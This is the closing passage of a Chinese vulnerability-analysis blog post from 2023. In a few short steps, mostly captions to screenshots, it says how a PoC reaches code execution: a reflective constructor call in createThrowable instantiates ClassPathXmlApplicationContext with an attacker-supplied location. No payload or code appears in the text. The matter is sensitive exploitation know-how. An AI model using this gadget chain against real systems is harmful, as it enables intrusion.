 进入createThrowable,反射调用传入clazz对应的构造函数然后进行实例化。  由于我们poc构造的clazz是ClassPathXmlApplicationContext类,所以对应跳转到改类。  将传入的位置传入对应的触发点。  成功利用。 
发表于 2023-11-23 09:00:01
阅读 ( 19838 )
分类:
漏洞分析
0 推荐
收藏
0 条评论
请先
登录
后评论
猫蛋儿安全团队
1 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!